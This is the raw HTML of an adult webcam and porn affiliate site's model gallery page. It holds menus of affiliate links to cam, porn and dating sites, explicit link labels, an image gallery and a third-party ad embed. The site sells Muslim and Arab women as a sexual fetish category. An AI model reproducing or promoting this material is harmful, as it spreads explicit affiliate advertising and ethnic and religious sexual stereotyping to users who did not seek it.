	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2026"><a href="http://www.hijabgirlx.com/models/SarayMuslim">SarayMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4053"><a href="http://livemuslimgirl.com/cam/SpraySquirt4U/">SpraySquirt4U</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5898"><a href="http://www.hijabgirlx.com/models/YasminaMuslim">YasminaMuslim (New)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5480"><a href="http://www.hijabgirlx.com/models/YasminMuslim">YasminMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1968"><a href="http://www.fatimamuslim.com">ZainaMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1969"><a href="http://www.hijabgirlx.com/models/ZeiraMuslim">ZeiraMuslim</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5877"><a href="http://www.hijabgirlx.com/models/ZeirMuslim">ZeirMuslim (New)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1942"><a href="#">Dating</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1943"><a href="http://arablounge.com/?locale=en_US&#038;affiliateID=cokegirlx">+ Arab Dating</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1944"><a href="http://islamicmarriage.com/?&#038;affiliateID=cokegirlx">+ Islamic Marraige</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1945"><a href="http://iranianpersonals.com/?&#038;affiliateID=cokegirlx">+ Iranian Personal</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1946"><a href="http://adultfriendfinder.com/search?pid=g1441922-pct&#038;ip=auto&#038;no_click=1&#038;alpo_redirect=1">+ Hookup Sex</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929"><a href="#">Links</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1931"><a href="http://www.ckxgirl.com/en/girls">+ Online Girls (All) &#x1f9d5;&#x1f3fb;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1932"><a href="http://www.arabianchicks.com/">+ XXX Arab Videos &#x1f51e;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1933"><a href="http://www.cokegirlx.com">+ Videos &#038; Photos &#x1f3a5;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4641"><a href="https://goo.gl/nOFCBF">+ Download Videos &#x1f4e5;</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4048"><a href="http://www.livemuslimgirl.com">+ LiveMuslimGirl.com</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4265"><a href="http://www.livehijab.com">+ LiveHijab (Cams)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4449"><a href="http://www.jahlila.com/vod/search/?query=arabian">+ LIVE Show Recordings (Paid)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4262"><a href="http://www.jahlila.com/live/girls/arabian/">+ Jahlila.com (Cams)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1934"><a href="http://www.ckxgirl.com/en/girls/lesbian">+ Lesbian Duo Cams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1935"><a href="http://www.ckxgirl.com/en/girls/fetish?psid=cokegirlx&#038;pstool=201_7&#038;psprogram=cbrnd&#038;utm_source=promotools&#038;utm_medium=banner&#038;utm_campaign=awets">+ BDSM Fetish Cams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2029"><a href="http://creatives.livejasmin.com/pu/wl/ad/?site=wl3&#038;cobrandid=208776&#038;category=couple&#038;rnd=0.9414891335558393">+ Couple / Fuck Cams</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1936"><a href="http://www.muslimgirll.com/">+ MuslimGirll (Model)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1937"><a href="http://muslimzeira.com/">+ ZeiraMuslim (Model)</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6009"><a href="https://bit.ly/2URVpRx">+ Models Wanted</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6038"><a href="http://t.me/ckxgirl">Contact Us &#x1f4f2;</a></li>
</ul>
</li>
</ul>
</nav><!--cssmenu-->

</div>

</div><!--mobile_nav-->



<div id="main" class="clearfix"><div class="row rowfull clearfix">
<div id="content">



<div class="single-model-container clearfix">





<div id="awe-customiframe-container-model" style="position:relative;"><iframe src="http://promo.awempire.com/custom_iframe/index.php?psid=cokegirlx&psprogram=cbrnd&pstool=212_1&site=wl3&cobrandid=208776&campaign_id=&category=girl&row=1&column=1&background=0&fill=0&border=0&model=0&modelColor=0&modelFill=0&wide=1&padding=0&width=0&height=0&imageWidth=0&imageHeight=0&stream=1&start=1&performerList=&subaffid={SUBAFFID}" scrolling="no" align="middle" frameborder="no" allowtransparency="true" marginHeight="0" marginWidth="0" style="position:absolute;top:0;left:0;width:100%;height:100%;background:transparent;"></iframe><script src="http://promo.awempire.com/custom_iframe/script.php?id=awe-customiframe-container-model&row=1&column=1&border=0&wide=1&padding=0&model=0&width=0&height=0&imageWidth=0&imageHeight=0&stream=1&start=1"></script></div>



<div class="single-model-info">
<h3>'s Bio Data</h3>
<div class="clearfix">
<div class="grid6 first">
<ul class="model_bio">
<li class="clearfix"><span>Nickname:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Age:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Gender:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Breast size:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Sexual preferences:</span>  <span class="rightinfo"></span></li>

</ul><!--model_bio-->
</div><!--grid6-->

<div class="grid6">
<ul class="model_bio">
<li class="clearfix"><span>Build:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Hair color:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Hair length:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Eye color:</span>  <span class="rightinfo"></span></li>
<li class="clearfix"><span>Ethnicity:</span>  <span class="rightinfo"></span></li>
</ul><!--model_bio-->
</div><!--grid6-->
</div><!--clearfix-->
<h3>Willingnesses</h3>
<p class="willingnesses_text">
</p>

</div><!--single-model-info-->
		



<div class="clearfix">
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-976.png" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1785" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-976.png" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-976.png" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-976.png" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-998.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1779" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-998.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-998.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-998.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRl-DAHLIA-789.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1780" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRl-DAHLIA-789.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRl-DAHLIA-789.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRl-DAHLIA-789.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-654.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1781" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-654.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-654.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-654.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-434.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1782" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-434.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-434.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-434.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-575.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1431" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-575.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-575.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-575.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-567.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1432" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-567.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-567.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-567.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-005.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1433" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-005.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-005.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-005.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-545.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1434" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-545.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-545.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-545.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-989-copy.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1435" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-989-copy.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-989-copy.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-989-copy.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-443.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1436" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-443.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-443.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-443.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-655.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1437" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-655.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-655.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-655.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-006.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1438" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-006.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-006.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-006.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-343.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1439" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-343.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-343.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-343.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRl-DAHLIA-344.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1440" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRl-DAHLIA-344.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRl-DAHLIA-344.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRl-DAHLIA-344.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-990.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1441" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-990.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-990.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-990.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-789-copy.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1442" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-789-copy.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-789-copy.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-789-copy.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-789.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1443" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-789.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-789.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-789.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-555.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1444" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-555.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-555.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-555.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-989.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1445" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-989.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-989.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-989.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-432.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1446" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-432.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-432.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-432.jpg" />
</a>
</div><!--gallery_item_loop-->
<div class="gallery_item_loop">
<a href="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-876.jpg" title="www.ckxgirl.com/chat/DahliaMuslim" class="ngg-fancybox" rel="798da17bc4aaa5b2ac727f99484bba6c" data-image-id="1447" data-src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/CKXGIRL-DAHLIA-876.jpg" data-thumbnail="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-876.jpg" data-title="DahliaMuslim | CKXGirl.com" data-description="www.ckxgirl.com/chat/DahliaMuslim" >
<img title="DahliaMuslim | CKXGirl.com" alt="DahliaMuslim | CKXGirl.com" src="https://hijabgirlx.com/wp-content/gallery/dahliamuslim/thumbs/thumbs_CKXGIRL-DAHLIA-876.jpg" />
</a>
</div><!--gallery_item_loop-->
</div><!--clearfix-->



</div> <!--single-model-container-->




</div><!--content-->

</div> <!--row-->
</div><!--main-->





<div id="footer">

<div class="row rowfull clearfix">

<p class="textcenter"><a href="http://www.twitter.com/cokegirlx__" target="_blank"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/photos.jpg" alt="" /></a></p>

<div class="model_text">Are you a model that would like to be featured at CKXGirl? <a href="https://hijabgirlx.com/contact-us">CLICK HERE</a> to contact us!</div>

<p class="textcenter"><a href="http://www.arabianchicks.com/" target="_blank"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/arabian_chicks_banner.jpg" alt="" /></a></p>

</div><!-- /row-->

<div class="row clearfix">

<div class="col5 col5mc desktop_hide">KIK: CKXGirl</div>

<div class="col5 hide_mobile"><a href="/contact-us/"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/mail.png" alt="" /> Contact Us</a></div>

<div class="col5 col5mc2"><a href="http://www.rtalabel.org/" target="_blank"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/rta.png" alt="" /></a></div>

<div class="col5 hide_mobile"><a href="https://hijabgirlx.com/" title="CokeGirlx | Muslim Hijab Girls | Live Sex Shows | XXX | cokegirlx.com">HijabGirlx &copy; 2026</a></div>

<div class="col5 hide_mobile"><a href="http://www.pornhub.com/users/cokegirlx" target="_blank"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/pornhub.png" alt="" /></a></div>

<div class="col5 hide_mobile"><a href="https://hijabgirlx.com/blog" target="_blank"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/hijab_girl.png" alt="" /></a></div>

<div class="col5 col5mc3 desktop_hide"><a href="/contact-us/"><img src="https://hijabgirlx.com/wp-content/themes/hijabgirl/images/mail.png" alt="" /> Contact Us</a></div>

</div><!--row-->

</div><!--footer-->





<div class="bottom_section">

<div class="row clearfix">

<span>NETWORK:</span>

<a href="http://www.ckxgirl.com" target="_blank">CKXGirl.com</a>
<a href="http://cokegirlx.com" target="_blank">CokeGirlx.com </a>
<a href="http://www.arabianchicks.com" target="_blank">ArabianChicks.com</a>
<a href="http://www.naseera.com" target="_blank">Naseera.com</a>
<a href="http://www.livehijab.com" target="_blank">LiveHijab.com </a>
<a href="http://www.livemuslimgirl.com" target="_blank">LiveMuslimGirl.com </a>
<a href="http://www.hijab.xxx" target="_blank">Hijab.xxx</a>
<a href="http://www.jahlila.com" target="_blank">Jahlila.com</a>
<a href="http://www.theporndon.com" target="_blank">THEPORNDON</a>

</div><!--row-->

</div><!--bottom_section-->









<a href="http://hijabgirlx.com/chat" id="chat-toggle" class="btn-chat">

<i class="fa fa-comments-o fa-3x"></i>

</a>



<a href="#0" class="cd-top">Top</a>



<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/trigger_buttons.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-0-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/Lightbox/fancybox/jquery.fancybox-1.3.4.css?ver=3.59.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/v4-shims.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/FontAwesome/css/all.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://hijabgirlx.com/wp-content/plugins/nextgen-gallery/static/GalleryDisplay/pagination_style.css?ver=3.59.12' type='text/css' media='all' />
